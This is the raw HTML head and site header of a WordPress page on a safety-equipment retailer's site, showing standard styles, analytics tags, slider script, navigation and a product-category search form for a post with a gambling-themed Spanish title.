

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano/
body_size: 47214
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Casos Para Éxito De Apostadores Mexicano &#8211; Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Casos Para Éxito De Apostadores Mexicano Comments Feed" href="https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F08%2F29%2Fcasos-para-exito-de-apostadores-mexicano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F08%2F29%2Fcasos-para-exito-de-apostadores-mexicano%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/12539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano/" />
<link rel='shortlink' href='https://ras-safety.com/?p=12539' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-12539 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
